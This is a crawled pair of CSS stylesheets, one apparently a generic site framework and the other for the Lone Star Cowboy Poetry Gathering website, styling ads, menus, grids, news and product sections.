.op-ar-date { display: inline;}
.op-ar-date:after { content:" "; }
.op-ar-time { display: inline;}
.op-ar-time:before { content:"- "; }
.op-ar-time:after { content:" "; }
.op-ar-dateline { display: inline; }
.op-ar-dateline:before { content:"("; }
.op-ar-dateline:after { content:")"; }

.op-ar-snippet { display: inline; }
.op-ar-rmlink { display: inline; }
.op-ar-img { margin: 0 auto; max-width: -moz-fit-content; max-width: fit-content; }

/* ADS */
.op-ad-disclaimer {  font-size: .7em; text-transform: uppercase; }

.op-ad-item { clear: both; margin: 1em 0; border-top: 1px solid #DDD; border-bottom: 1px solid #DDD; }
.op-ad-content { background: #F1F1F1; border-top: 1px solid #DDD; border-bottom: 1px solid #DDD; padding: .3em .5em; margin-bottom: .3em; }
.op-ad-business-name { font-weight: bold;}
.op-ad-text {  }
.op-ad-line2 { font-size: .8em; color: #888; }
.op-ad-business-phone { display: inline; }
.op-ad-business-phone:after { content:" - "; }
.op-ad-business-address { display: inline; }
.op-ad-business-address:after { content: ", "; }
.op-ad-business-city {display: inline; }
.op-ad-business-city:after { content:", "; }
.op-ad-business-state {display: inline; }
.op-ad-business-zip { display: inline; }
.op-ad-business-hours { display: inline; }
.op-ad-business-hours:before { content: "Hours: "; } 
.op-ad-business-hours {display: inline;  }
.op-ad-business-website { display: block; }
.op-ad-business-misc {display: inline; }
.op-ad-business-misc:before { content: " "; } 

.op-ad-img { margin: 1em 0; border-top: 1px solid #DDD; border-bottom: 1px solid #DDD; max-width: -moz-fit-content; max-width: fit-content; }

#op-ar-list .op-ad-item,
#op-siteadmin .op-ad-item,
#op-business-details .op-ad-item { border-top: 1px solid #DDD; border-bottom: 1px solid #DDD; background: #F1F1F1; padding: .3em .5em; }

.op-ad-edit-pvlink { display: inline-block; font-size: .9em; line-height: 1.1; margin-left: 2.5em; }
.op-ad-edit-name { font-weight: bold; display: inline; }
.op-ads-header-name { font-weight: bold; }
.op-ad-scheddates { font-size: .9em; font-weight: bold; margin-top: .5em; }
.op-ad-scheddates:before  { content:"Current screen: ";  }

/* BUSINESS PAGE */
.op-business-ad-box1 { border: 1px solid #666;  background:#000000; margin-top: 1.5em; margin-bottom: 1em;  padding: 1em; -moz-border-radius: 15px; border-radius: 15px; -moz-box-shadow: 10px 10px 5px #888; -webkit-box-shadow: 2px 2px 2px #888; box-shadow: 2px 2px 2px #D0D0D0; }
.op-business-ad-box2 {  border: 1px solid #666; background: #FFFFFF; text-align: center; padding: 1em; -moz-border-radius: 10px; border-radius: 10px; line-height: 1.4; }
.op-business-ad-logo { float: left; padding: .3em; background: #efefef; margin-bottom: .5em;}
.op-business-ad-name { font-weight: bold; font-size: 1.2em; margin-top: .6em; }
.op-business-ad-address {}
.op-business-ad-text1 { clear: both; font-size: 1.3em; line-height: 1.2; margin-top: .5em; margin-bottom: .5em;}
.op-business-ad-details { margin-top: .5em; font-style: italic; font-size: .9em; }
.op-business-ad-limitations  { font-style: italic; font-size: .9em; }
.op-business-ad-tip-note  { font-style: italic;  font-size: .9em;}

.op-business-basics { margin: 1em 0; }
.op-business-basics-name { font-weight: bold; font-size: 1.2em; }
.op-business-basics-address {}
.op-business-basics-street {}
.op-business-basics-city { display: inline; }
.op-business-basics-city:after { content:", "; }
.op-business-basics-state { display: inline; }
.op-business-basics-state:after { content:" "; }
.op-business-basics-zip { display: inline; }
.op-business-basics-country { display: none; }
.op-business-basics-phone {  }
.op-business-basics-website {  }

.op-business-extras { margin: 1em 0; }
.op-business-extras-header { color: #666; text-transform: uppercase; margin-top: 1.5em; }

.op-business-extras-label { color: #666; clear: both; float: left; }
.op-business-extras-label:before { content:"+ ";  }
.op-business-extras-label:after  { content:" "; margin-right: .5em; } 
.op-business-extras-email { }
.op-business-extras-hours { }
.op-business-extras-description { }
.op-business-extras-extrainfo { }
.op-business-extras-location { }
.op-business-extras-directions { }
.op-business-extras-categories { }
.op-business-extras-facebook { }
.op-business-extras-twitter { }

.op-business-extras-phones { margin-left: 1em; }
.op-business-extras-phones-fax  { clear: both; margin-left: 2em; }
.op-business-extras-phones-mobile  {  clear: both; margin-left: 2em;}
.op-business-extras-phones-emergency  {  clear: both; margin-left: 2em; }
.op-business-extras-phones-tollfree  {  clear: both; margin-left: 2em; }
.op-business-extras-phones-fax:after  { content:" fax";  }
.op-business-extras-phones-mobile:after  { content:" mobile";  }
.op-business-extras-phones-emergency:after  { content:" emergency";  }
.op-business-extras-phones-tollfree:after  { content:" toll-free";  }

.op-business-extras-graphic { margin: 1.5em 0 1em 0; }
.op-business-extras-map  { margin: 1em 0;}

/* SCORES */
.scoreblock  { background-color: #666666; color: #FFFFFF; padding: .3em .5em .5em .5em;  margin-bottom: 1em; }
.scoreschool  { font-family: 'Asap-BoldItalic'; font-weight: 700; font-style: italic; margin-bottom: .3em; font-size: 1.2em; }
.scoretext { background: #FFFFFF; color: #000000; padding: .5em; }
.scoregrid  { display: grid;  grid-template-columns: 1fr 1fr; grid-gap: 0; }
.scoreteam { }
.scorescore { text-align: right; }

/* IMAGE OVERLAY */ 
.overlay {
  position: fixed;   /* Sit on top of the page content */
  display: none;     /* Hidden by default */
  width: 100%;       /* Full width (cover the whole page) */
  height: 100%;      /* Full height (cover the whole page) */
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: rgba(0, 0, 0, 0.5);     /* Black background with opacity */
  z-index: 2;                              /* Specify a stack order in case you're using a different order for other elements */
  cursor: pointer;                        /* Add a pointer on hover */
}
.ovlimage-horiz { position: absolute; top: 50%; left: 50%; max-width: 95%; max-height: 95%; transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); }
.ovlimage-vert { position: absolute; top: 50%; left: 50%; max-height: 95%; transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); }

/* OTHER */
.c-creator-works { text-align: center; }
.c-creator-works ul { list-style: none; margin: 0 auto; display: inline-block; }
.c-creator-works ul li { display: inline-block; margin: 1rem; padding: 1em; font-size: 1.2rem; line-height: 1.2; 
       text-align: center; border: 2px solid black; border-radius: 10px; }
.c-socmedia { text-align: center; margin: 1em auto; }

/* UTILITY CLASSES */
.u-reverse { color: #FFFFFF; }
.u-reversefull  { color: #FFFFFF; background-color: #000000; padding: 1em; }
.u-reversefull a, .u-reversefull a:link, .u-reversefull a:visited, .u-reversefull a:hover, .u-reversefull a:active { color: #FFFFFF; }
.u-bright { color: #B3001B; font-weight: bold; }

.u-narrowonly { display: initial; }
.u-wideonly { display: none; }
.u-di { display: initial; }
.u-dn { display: none; }
.u-db { display: block; }
.u-offscreen { position: absolute; left: -5000px; }

.u-textblock p, .u-textblock ul, .u-textblock ol { font-size: 1.2rem; line-height: 1.4; }
.u-textblock ul, .u-textblock ol { margin-top: 1.2rem; }
.u-textblock h3  { font-size: 1.3rem; }

.u-left { text-align: left; }
.u-right { text-align: right; }
.u-center { text-align: center; }
.u-centered { margin: 0 auto;  text-align: center; }

.u-super { vertical-align: super; font-size: .75em; }
h1 .u-super { vertical-align: super; font-size: .6em; }

.u-bold { font-weight: bold; }
.u-italic { font-style: italic;  }
.u-fineprint { font-size: .85em; }
.u-bordered {  padding: 2em;  border: 1px solid gray; border-radius: 10px; margin: 2.5em 0; width: 75%;  font-size: 1.2rem; }
.u-liststd li {  list-style: disc outside none; margin-left: 2rem; padding-bottom: .5rem;}
.u-listnb li  {  list-style: none outside none; margin-left: 2rem; padding-bottom: .5rem; }
.u-listnumbered li {  list-style: decimal outside none; margin-left: 2rem; padding-bottom: .5rem; line-height: 1.4;}
.u-borderbox { border: 2px solid black; padding: 1em; }
.u-borderbox-light { border: 1px solid black; padding: 1em; }
.u-highlightbox { background: #fff7d0; padding: 0 1em 1em 1em; }

.u-topmg0pd0 { margin-top: 0; padding-top: 0; }
.u-topmg0btmmg0 { margin-top: 0; margin-bottom: 0; }
.u-toppd1 { padding-top: 1em; }
.u-topmg0 { margin-top: 0; }
.u-topmgsm { margin-top: .3em; }
.u-topmg1 { margin-top: 1em; }
.u-topmg2 { margin-top: 2em; }
.u-bottommg0 { margin-bottom: 0;  }
.u-bottommgsm {margin-bottom: .3em; }
.u-bottommg1 { margin-bottom: 1em;  }

.u-closelink  { text-align: right; font-size: .8rem; } 
.u-socmedia-icon  { display: inline-block; max-width: 40px; margin-right: 2em; }
.u-socmedia-icon:last-of-type { margin-right: 0; }
a.u-inheritcolor, a.u-inheritcolor:link, a.u-inheritcolor:visited, a.u-inheritcolor:hover, a.u-inheritcolor:active  {  color: inherit; }
.u-illusright { float: right; padding: 1.5em 0 .8em .5em; max-width: 150px; }

.u-flexfields { display: flex; align-items: center; }
.u-flexfield { margin: 0 .5em; }
.u-flexfieldtight { margin: 0 .2em;}
label.u-flexfield, label.u-flexfieldtight { padding: 0; }

.u-helplink  { float: right; font-size: .9rem; margin-top: .5em; margin-right: 2em; }
.u-helptext { font-size: .9rem; background: #FBF6D0; padding: .5em; margin-bottom: .5em;  }

/* VIDEO */
.video-responsive { overflow:hidden; padding-bottom:56.25%; position:relative; height:0; }
.video-responsive iframe { left:0; top:0; height:100%; width:100%; position:absolute; }

/* 4. LAYOUT RULES */
/* mobile first responsive design */
/*Screen width above 320px. Mobile phones. */
@media only screen and (min-width: 320px) {
}

@media only screen and (min-width: 400px), print {  
	#logo1 { font-size: 2em;  }  
	#header-menu-link { margin: 5px 1em 0 0;
}

@media only screen and (min-width: 600px), print {   
   .u-illusright { padding: 1.5em 0 .8em .81em; max-width: initial; }
   .c-sitefooter1 ul, .c-sitefooter1 li { display: inline-block; } 

}

@media only screen and (min-width: 650px), print {
	
}

@media only screen and (min-width: 700px), print {	
	.wrapper { display: block; margin-right: auto; margin-left: auto; width: 600px; }
	.c-sitefooter2 .l-alt2  {display: block; }
	.u-narrowonly { display: none; }
	.u-wideonly { display: block; }
	.mobile-only { display: none; }
	.buttonfloat { display: block; float: right; margin-right: 3em; }

    input[type='radio'], input[type='checkbox']{ padding: 0;}
	input.xs, input.sm, input.md, input.lg, input.xl, textarea { width: 95%; }
	.form-text-review { width: 600px; height: 300px; }
	
	table.reporttable1, table.reporttable3 { width: 100%; font-size: 13px; 
		border-spacing:0; border-top: 1px solid #ccc; border-left: 1px solid #ccc; }
	table.reporttable1 tbody, table.reporttable1 tr,
	table.reporttable3 tbody, table.reporttable3 tr {  border-collapse: collapse; }
	table.reporttable1  { display: table; }
	table.reporttable1 thead  { display: table-header-group; }
	table.reporttable1 th, table.reporttable1 td {display: table-cell; }
	table.reporttable1 tbody  { display: table-row-group; }
	table.reporttable1 td,  table.reporttable1 th { border-right: 1px solid #ccc; 	
		border-bottom: 1px solid #ccc; padding: 3px 5px; border-spacing:0; } 
	table.reporttable2 { display: table; border: none; }    
	table.reporttable2  th,  table.reporttable2  td { border: none; }
	table.reporttable1 tr,  table.reporttable2 tr, table.reporttable3 tr { display: table-row; border: none;  }
    table.reporttable3 { font-size: 100%; }
    
	table, thead, tbody { display: table; }
	thead { display: table-header-group; }  
	tbody { display: table-row-group; }  
	tfoot { display: table-footer-group; } 
	th, td { display: table-cell; border-collapse: collapse; }  
	td:before { position: static; top: 0; left: 0; padding: 0; }
	
	/* ALTERNATING TEXT AND IMAGES */ 
	.l-alt1v2 {width: 49.15254%; float: left; margin-right: 1.69492%; margin-bottom: 1.69492%;}
	.l-alt2v2 {  width: 49.15254%; float: left; margin-right: 1.69492%; float: right; margin-right: 0; margin-bottom: 1.69492%; }
	.l-alt1v2 h3 {text-align: right;  }
	.l-alt1v2 p, .l-alt1v2 li {  max-width: 100%; text-align: right; padding-bottom: 0;  } 	
	.l-alt1v2 li { margin: .3em auto; }
	.l-alt1v2 img { margin-bottom: .3rem; }
	.l-alt2v2 h3 {text-align: left; }
	.l-alt2v2 p, .l-alt2v2 li { max-width: 100%; text-align: left; padding-bottom: 0; }
	.l-alt2v2 li { margin: .3em auto; }
	.l-alt2v2 img { margin-bottom: .3rem; }
	
	/* GRID */
	.l-grid1 { grid-template-columns: 1fr 1fr 1fr; }	
	
	 .u-illusright { float: right; padding: 1.5em 0 .8em .81em; max-width: initial; }
}


@media only screen and (min-width: 980px), print {
    .l-wrap { padding-left: 3rem; padding-right: 3rem; }
   .u-bordered { width: 66.10169%; margin-left: auto; margin-right: auto;}
}

@media only screen and (min-width: 1140px), print {
	/* #menu1 { display: block; } */
	/* #header-menu-link { display: none; }  */
	/* #menu2 { display: none; }  */
	header, #menu2 { margin: 0 auto; }
}

@media print {
	.u-narrowonly { display: none; }
	.u-wideonly { display: block; }
	header, footer, #c-herobar { display: none; }
	#main-page { margin-top: 0; color: #000000; background: #FFFFFF; }
	.print-instructions { display: none; }
	@page { margin: 0 20px 20px 20px; }
}


--- FILE ---
content_type: text/css
request_url: https://lonestarcowboypoetry.com/_css/op_site_lscpg_v20250711184204.css
body_size: 5185
content:
/* Lone Star Cowboy Poetry Gathering site styles */
/* fonts and colors and tweaks */

body { font-family: Roboto, 'Helvetica Neue', 'Arial Nova', 'Nimbus Sans', Arial, sans-serif; font-weight: normal; font-weight: 400; font-style: normal; color: #000000; }
em, i { font-style: italic; }
strong, b { font-weight: 700; }

.msg, .message, .message-box, .msginline, .msgstatic  {  color: #B3001B; }

header { background: #FFFFFF; border-bottom: 1px solid #FFFFFF; z-index: 8;}
header.contrast { background: white; border-bottom: 1px solid white;}

#header-prefix { display: flex; justify-content: space-between; padding: .3em 1em .3em 1em; background: #EFEFEF;  }
#hp-1 { display: none;  }
#hp-2 { font-size: .85em;  }
#hp-3 { display: none;  }
#hp-3 ul li { list-style-type: none; display: inline-block; margin-left: 1.5em; }
@media only screen and (min-width: 900px), print { 
    #header-prefix { padding: .3em 3em .3em 3em; }
    #hp-1 { display: initial;  } 
    #hp-2 { display: none;  }
    #hp-3 { display: flex;  } 
}

#header-content { width: 90%; color: #000000; }
#logo1 a { margin-top: 5px; background: transparent url('/_assets/ls-logo-300dpi-color-69px-w-transparent-d.png') no-repeat; display: block;
    height: 69px; width: 119px; text-indent: -9999px; color: transparent; } 
#logo2 { display: block;  }
#logo2 a { margin-top: 5px; background: transparent url('/_assets/ls-logo-300dpi-color-52px-w-transparent-d.png') no-repeat; display: block;
    height: 52px; width: 90px; text-indent: -9999px; color: transparent; } 
/*  #logo1 {  font-family: 'Roboto Slab', Palatino, "Palatino Linotype", "Palatino LT STD", Georgia, serif; font-size: 1.7em; z-index: 5; position: absolute; top: 10;  }
#logo-image { background: transparent url("/_assets/lscpg_logo_email_2021_150x86.jpg") no-repeat fixed top left; height: 150px; width: 86px; } 
#logo1 a, #logo1 a:link, #logo1 a:visited, #logo1 a:hover, #logo1 a:active  {  color: #000000; } */

#header-menu-link a { margin-right: 0; margin-top: 3px; background: transparent url('/_assets/menu_icon.png') no-repeat; display: block; height: 38px; width: 35px;  }
#header-menu-link.contrast a { background: transparent url('/_assets/menu_icon.png') no-repeat; }
#header-content a, #header-content a:link, #header-content a:visited, #header-content a:hover, #header-content a:active { color: #000000; text-decoration: none; }
#header-content .logo1-b a, #header-content .logo1-b a:link, #header-content .logo1-b a:visited, #header-content .logo1-b a:hover, #header-content .logo1-b a:active { color: #e88a24; text-decoration: none; }

#menu1 li { position: relative; } 
#menu1 li a { margin: 0 1.8em; padding: .5em 0; color: #000000; border-bottom: 2px solid transparent; transition: all ease-in-out 300ms; }
#menu1 li a:hover { background: transparent; border-bottom: 2px solid black; }
#menu1 ul li.selected a { background: transparent;  } 
#menu1 ul li.selected.mlev1 a.m1 { background: transparent; border-bottom: 2px solid black; }
#menu1 ul li.selected.mlev2 a { background: transparent; border-bottom: 2px solid black; }
#menu1.contrast li a { color: #000000; }

#menu1 li ul.l-menulisttop3 { display: none; position: absolute; z-index: 5; }
#menu1 li ul.l-menulisttop3 li { list-style-type: none;  display: block;  white-space: nowrap; text-align: left;}

#menu2 { z-index: 9; width: 240px; height: 100%; position: fixed; top: 0; right: 0; }
@media only screen and (min-width: 500px), print { #menu2 { width: 300px;  } }
#menu2 li.menu-link {  text-align: right;   } 
#menu2 li a { background: #3A3F45; }
#menu2 li a:hover { background: #602C2B; text-decoration: underline;  }
#menu2 ul li.selected a { background: #3A3F45;  }
#menu2 ul li.selected.mlev1 a.m1 { background: #602C2B;  }
#menu2 ul li.selected.mlev2 a { background: #602C2B;  }

#menu2 li ul.l-menulisttop4  { display: none;  z-index: 9; }
#menu2 li ul.l-menulisttop4 li:first-child a { border-top: 0; }
#menu2 li ul.l-menulisttop4 li:last-child a { border-bottom: 1px solid #EFEFEF; }
#menu2 li ul.l-menulisttop4 li a { padding-left: 3em; } 


#panel-imgs-alpine, #panel-imgs-bastrop, #panel-imgs-support, #panel-imgs-about { display: none; }
@media only screen and (min-width: 1240px), print {
  .sub-menu-panel-imgs { padding-top: 4em; }
  #panel-imgs-alpine { float: right; margin-right: 12vw; display: flex;  }
  #panel-imgs-bastrop { display: flex; justify-content: center; column-gap: 15em;  }
  #panel-imgs-support { display: flex; justify-content: center; column-gap: 15em;  }
  #panel-imgs-bastrop-a {  display: flex; margin-left: 12em;  }
  #panel-imgs-bastrop-b {  display: flex; }
  #panel-imgs-support-a { display: flex; margin-left: 3em; }
  #panel-imgs-support-b { display: flex; }
  #panel-imgs-about { float: left; margin-left: 25vw; display: flex;  }
}


/* #c-pagephoto { position: absolute; top: 0; min-height: 400px; background-position: 50%; background-size: cover; transition: background-image 0.2s ease-in-out; }  */

.l-wrap { max-width: 1240px; }
.l-wrap.interior-page { max-width: 1140px; }
.u-height-fill { min-height: 60vh; }

h1,h2,h3,h4 { font-weight: 700; color: #0A1128;}
h1 { font-size: 1.8em; }
h2 { font-size: 1.4em; }

h4.h4-withseparator { display: flex; flex-direction: row; }
h4.h4-withseparator:before, h4.h4-withseparator:after { content: ''''; flex: 1 1; border-bottom: .5px solid #000; margin: auto; } 
h4.h4-withseparator:not(:empty)::before { margin-right: .5em; }
h4.h4-withseparator:not(:empty)::after { margin-left: .5em; }

input[type='submit'], input[type='button'], input[type='button'].u-btn-std, button { background-color: #001F54; color: #FFFFFF; border: 1px solid #001F54; border-radius: 10px; }

.c-sitefooter2_fineprint { font-size: .8em; }

.u-textblock p, .u-textblock ul, .u-textblock ol { font-size: 1rem; line-height: 1.3; }
@media only screen and (min-width: 600px), print { .u-textblock p, .u-textblock ul, .u-textblock ol { font-size: 1.2rem; line-height: 1.4; } }

/* checkout form overrides */
.f-radio-toolbar label {   background-color: #001F54; }
.f-radio-toolbar label:hover { background: #0A6871;  }
.f-radio-toolbar input[type='radio']:checked + label { background-color: #0A6871; box-shadow: 0 0 5px rgb(15 187 204); border: 2px solid rgba(15, 187, 204, 1); }

.radio-slideswitch label:hover { background: #0A6871; }
.radio-slideswitch input[type=radio]:checked + label { background-color: #0A6871;  }

ul.shop-listchooser li { background: #3A001E; }
ul.shop-listchooser li.tag-selected { background: #0A6871; box-shadow: 0 0 5px rgb(15 187 204); border: 2px solid rgba(15, 187, 204, 1); }

ul.country-options li a { background-color: #0A6871; }
ul.country-options li.disabled a { background-color: #3A001E;  }

ul#country-list li { background: #3A001E; }
ul#country-list li.tag-selected { background: #0A6871;  }

ul.u-listtextbuttons li { background-color: #001F54; border: 1px solid #001F54; }
ul.u-listtextbuttons li.selected { background-color: #0A6871; box-shadow: 0 0 5px rgb(15 187 204); border: 2px solid rgba(15, 187, 204, 1);  }

/* news */
.l-grid1  { margin-bottom: 2.5em; } 
.l-grid1 article { background-color: #FFFFFF; color: #000000; padding: 0; }
.l-grid1 article img { min-height: 300px; z-index: 1; }
.l-grid1 article div.grid-text { background-color: #FFFFFF; color: #000000; padding: 2em 1.5em; margin-top: -1em; z-index: 9; min-height: 130px; }
.l-grid1 article div.grid-text h3 { font-weight: 700; text-align: left; color: #FFFFFF; }
.l-grid1 article div.grid-text h3 a, .l-grid1 article div.grid-text h3 a:link, .l-grid1 article div.grid-text h3 a:visited, .l-grid1 article div.grid-text h3 a:hover,
    .l-grid1 article div.grid-text h3 a:active {  color: #000000; text-decoration: none; }
.l-grid1 article div.grid-text h3 a:hover { text-decoration: underline; }

/* partners */
.l-grid2 { margin-top: 2em; display: grid; grid-template-columns: 1fr; grid-gap: 1em;  }
.l-grid2 article { max-width: 70%; margin: 0 auto; }
@media only screen and (min-width: 840px), print { 
  .l-grid2 { grid-template-columns: 1fr 1fr 1fr; }
  .l-grid2 article { max-width: 100%; }
  }

/* about page */
.l-grid3 { display: grid; grid-template-columns: 1fr; grid-gap: .5em;  }
.l-grid3 article {  padding: .1em;  }
.l-grid3 article img.person-photo { position: relative; border-radius: 100%;  }
.l-grid3 article .person-overlay-1 { border-radius: 100%; color: #fafafa; display: flex; flex: 0 0 200px; height: 250px; justify-content: center; overflow: hidden; position: relative; width: 250px; }
.l-grid3 article .person-overlay-1 img {  height: 100%; }
.l-grid3 article .person-info { align-items: center; position: absolute; top: -30px; left: -30px; justify-content: center; opacity: 0; padding: 5em; border-radius: 100%; transition: opacity .5s ease; 
  z-index: 1; }
.l-grid3 article .person-info:hover { background-color: rgba(0, 0, 0, 0.5); opacity: 1; }
.l-grid3 article .person-name { text-align: center; font-size: 1.2em; font-weight: bold; margin-bottom: 1rem; }
.l-grid3 article .person-title { text-align: center;  margin-bottom: 1em; }
.l-grid3 article .person-contact { text-align: center;  font-size: 10px; margin-bottom: 1.6em; }
@media only screen and (min-width: 540px) { .l-grid3 { grid-template-columns: 1fr 1fr; } }
@media only screen and (min-width: 800px), print { .l-grid3 { grid-template-columns: 1fr 1fr 1fr; } }
@media only screen and (min-width: 1150px), print { .l-grid3 { grid-template-columns: 1fr 1fr 1fr 1fr; } }
@media only screen and (min-width: 1500px), print { .l-grid3 { grid-template-columns: 1fr 1fr 1fr 1fr 1fr; } }

@media (hover: none) and (pointer: coarse) {
     .l-grid3 { row-gap: 2em;  margin-bottom: 4em; }
     .l-grid3 article  { display: flex;  flex-direction: column; margin-bottom: 1em; }
     .l-grid3 article:nth-child(8) { margin-bottom: 4em;  } 
     .l-grid3 article:not(:first-child) { margin-top: 4em;  } 
     .l-grid3 article:last-child { margin-bottom: 4em;  } 
     .l-grid3 article .person-overlay-1  {  height: auto; min-height: 250px;  overflow: visible; }
     .l-grid3 article .person-info {   order: 1;   opacity: 1;  color: #000000;  }
     .l-grid3 article .person-name  { margin-top: 203px; margin-bottom: 0; } 
     .l-grid3 article .person-title {  margin-bottom: 0; }
}

/* product info boxes */
.l-grid4 { margin-top: 2em; display: grid; grid-template-columns: 1fr; grid-gap: 1em;  }
@media only screen and (min-width: 550px) { .l-grid4 { grid-template-columns: 1fr 1fr; } }
@media only screen and (min-width: 840px), print { .l-grid4 { grid-template-columns: 1fr 1fr 1fr; } }
@media only screen and (min-width: 1100px), print { .l-grid4 { grid-template-columns: 1fr 1fr 1fr 1fr; } }

/* left-right page sections on product pages */
.l-grid5 {  margin-top: 1em; display: grid; grid-template-columns: 1fr; column-gap: 1em; row-gap: 0; }

/* contact page  */
.l-grid6  {  margin-top: 1em; display: grid; grid-template-columns: 1fr; grid-gap: 1em;  font-size: 1em;  color: #545454; }
.l-grid6 p  { font-size: 1em; }

@media (min-width: 60em) { 
.l-grid6 { grid-template-columns: 1fr 1fr; row-gap: 1em; }
.l-grid6 section { padding-right: 1em; }
.l-grid6 section:nth-of-type(1) { padding-left: 1em; }
.l-grid6 section:nth-of-type(2) { padding: 0; }
} 

/* footer sections */
.l-grid7 {  display: grid; grid-template-columns: 1fr; column-gap: 1em; row-gap: 0; }

@media (min-width: 40em) { 
.l-grid7 { grid-template-columns: 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr; row-gap: 1em; }
section#g7-1 { grid-column: 1 / 3; }
section#g7-2 {  grid-column: 3 / 6; }
section#g7-3 {   }
section#g7-4 {  grid-column: 7 / 10; }
section#g7-5 {  grid-column: 10 / 11; }
}

/* top of front page */
.l-grid8 {  display: grid; grid-template-columns: 1fr; column-gap: 1em; row-gap: 0; }

@media (min-width: 40em) { 
.l-grid8 { grid-template-columns: 1fr 1fr; row-gap: 1em; }
} 

/* basic three-column plus customer types front page */
.l-grid9 {  display: grid; grid-template-columns: 1fr; column-gap: 1em; margin-bottom: .7em; }

@media (min-width: 40em) { 
.l-grid9 { grid-template-columns: 1fr 1fr 1fr; row-gap: 1em;  }
}

/* featured products front page */
.l-grid10 {  display: grid; grid-template-columns: 1fr; column-gap: 1em; row-gap: 1em;  margin-bottom: 1.5em; }
section#g10-2 { border: 3px solid #08408C; border-radius: 10px;  margin: 0 1em; }

@media (min-width: 40em) { 
.l-grid10 { grid-template-columns: 1fr 1fr 1fr 1fr; }
section#g10-2 {  grid-column: 2 / 4;  grid-row: 1; }
section#g10-3 {  grid-column: 4 / 5;   }
} 

/* centered section for form or text */
.l-grid111{  display: grid; grid-template-columns: 1fr; column-gap: 0; row-gap: 0;  margin-bottom: 1.5em; }
@media (min-width: 40em) { 
.l-grid111 { grid-template-columns: 1fr 1fr 1fr 1fr 1fr 1fr;  column-gap: 1em; row-gap: 1em;}
section#g111-2 {  grid-column: 2 /6;  grid-row: 1; }
} 

.contact-header { font-weight: 700; }
.material-symbols-rounded { font-variation-settings: 'FILL' 1, 'wght' 400, 'GRAD' 0, 'opsz' 48; color: #FFFFFF; font-size: inherit; }
.material-symbols-outlined { font-variation-settings: 'FILL' 1, 'wght' 400, 'GRAD' 0, 'opsz' 48; color: #FFFFFF;  font-size: inherit; }

.section-divider { margin: 1.5em 0; background-color: #08408C;  height: .2em; } 

div.video-responsive { padding: 56.25% 0 0 0; position:relative; margin: 1em 1em; }
@media (min-width: 60em) {  
div.video-responsive { margin: 1em 15%;  }
}

.videoWrapper { position: relative; padding-bottom: 56.25%; padding-top: 25px; height: 0; }
.videoWrapper iframe { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.quote-source { margin-left: 2em; }

ul.p-schedule-list li { list-style-type: none; line-height: 1.2; margin: .5rem 0; }
ul.p-schedule-list ul.u-liststd { margin-top: .5rem; }
ul.p-schedule-list ul.u-liststd li { list-style-type: disc; margin-left: 3rem; margin-top: 0; margin-bottom: .3rem; }
@media (min-width: 1150px) { ul.p-schedule-list ul.u-liststd li { margin-left: 8rem; } }

.u-liststd-pt {  list-style-type: none;  }
.u-liststd-pt li { list-style: none; position: relative; margin-bottom: .5em; padding-left: 2em; }
.u-liststd-pt li::before { content: '' ''; position: absolute; width: 2em; height: 100%; top: 0; left: 0; 
    background-image: url(/_assets/2023/bullet_40x40.png); background-size: 1em 1em; background-repeat: no-repeat; background-position: center; }
	
.u-liststd-pt-right { direction: rtl;  }
.u-liststd-pt-right { list-style-type: none; }
.u-liststd-pt-right li { list-style: none; position: relative; margin-bottom: 0.5em; padding-right: 2em; }
.u-liststd-pt-right li::before { content: '' ''; position: absolute; width: 2em; height: 100%; top: 0; right: 0; 
    background-image: url(https://owdev23.com/_assets/2023/bullet_40x40.png); background-size: 1em 1em; background-repeat: no-repeat; background-position: center; }
	
.cust-type { padding: 1em; font-size: 1.2rem; line-height: 1.2; text-align: center; border: 3px solid #08408C; border-radius: 10px; }
.cust-type-name { font-weight: 700; font-size: 1.4em;  color: #08408C; margin-bottom: 1em; }

.validator { text-align: center; }
.validator-header { font-weight: 700; font-size: 1.4em; }	

/* featured products front page */
.prod-name { font-weight: 700; color: #333333; font-size: 1.2em;  margin: 1em 0 0 0;  }
.prod-name a, .prod-name a:link, .prod-name a:visited, .prod-name a:hover, .prod-name a:active { color: #333333; }
.prod-desc  { font-size: 1.2em;  margin: 1em 0 .7em 0; }
.prod-learn-more { display: inline-block; margin-left: 2em; }
.prod-imglink  {  }
#prod-img { min-height: 400px; background-position: 50%; background-size: cover; transition: background-image 0.2s ease-in-out; background-image: url(/_assets/2023/cobalt_controller_on_white_20230620.png);  }
#prod-img-textblock { background: #02336b; padding: 1em; color: #FFFFFF;  min-height: 4em; }
#prod-img-textblock .prod-name { color: #FFFFFF; }
.prod-img-data { display: none; }
	
.product-section-image { height: 100%; min-height: 350px; background-position: 50%; background-size: cover; transition: background-image 0.2s ease-in-out; }

.c-products-list { text-align: center; }
.c-products-list ul { margin: 0 auto; display: inline-block; }
.c-products-list ul li { display: inline-block; margin: 1rem;
  padding: 1em;  font-size: 1.2rem; line-height: 1.2;  text-align: center;
  border: 2px solid #747474;; border-radius: 10px; }
.c-products-list ul li:nth-of-type(odd) { border-color: #08408C; }
.c-products-list ul li a, .c-products-list ul li a:link, .c-products-list ul li a:visited, .c-products-list ul li a:hover, .c-products-list ul li a:active {  text-decoration: none;  color: #08408C;  border-bottom: 2px solid transparent; transition: all ease-in-out 300ms;}
.c-products-list ul li a:hover { border-color: #08408C; }
	
.product-data { width: 200px; background: #02336b;  color: #FFFFFF; text-align: center;  padding: 1.5em; border-radius: 10px; }
.prod-info-name  { font-weight: 700; }
.prod-info-question { margin-top: 1em;  }
.prod-info-link a, .prod-info-link a:link, .prod-info-link a:visited, .prod-info-link a:hover, .prod-info-link a:active { color: #FFFFFF; }
.prod-info-button {  margin-top: .5em; padding: .5em 1em; background-color: #C2C2C2;  border-radius: 5px; }
.prod-info-button a, .prod-info-button a:link, .prod-info-button a:visited, .prod-info-button a:hover, .prod-info-button a:active { color: #02336b;  font-weight: 700; text-decoration: none; }
.prod-info-button a:hover { text-decoration: underline; }

.news-image  { max-width: 800px; }

.event-year-prehead { margin-top: 1em;  font-weight: bold; text-transform: uppercase; }
.event-year-prehead a, .event-year-prehead a:link, .event-year-prehead a:visited, .event-year-prehead a:hover, .event-year-prehead a:active { color: #000000 }

/* read more link do not declare unless standard blue clashes with design */
.op-ar-rmlink { /* color: #0000C8; */    }
